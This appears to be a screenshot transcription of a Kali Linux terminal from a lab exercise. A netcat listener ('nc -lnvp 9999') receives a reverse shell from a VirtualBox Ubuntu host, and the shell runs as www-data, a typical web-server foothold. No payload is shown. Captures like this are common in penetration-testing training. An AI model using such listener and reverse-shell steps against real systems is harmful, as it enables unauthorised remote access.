 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.100.12] 56638
Linux ubuntu-VirtualBox 6.2.0-26-generic #26~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Jul 13 16:2
7:29 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
 18:15:14 up  4:17,  1 user,  load average: 0,04, 0,03, 0,00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ubuntu   tty2     tty2             13:39    4:36m  0.23s  0.21s /usr/libexec/gnome-session-bina
ry --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$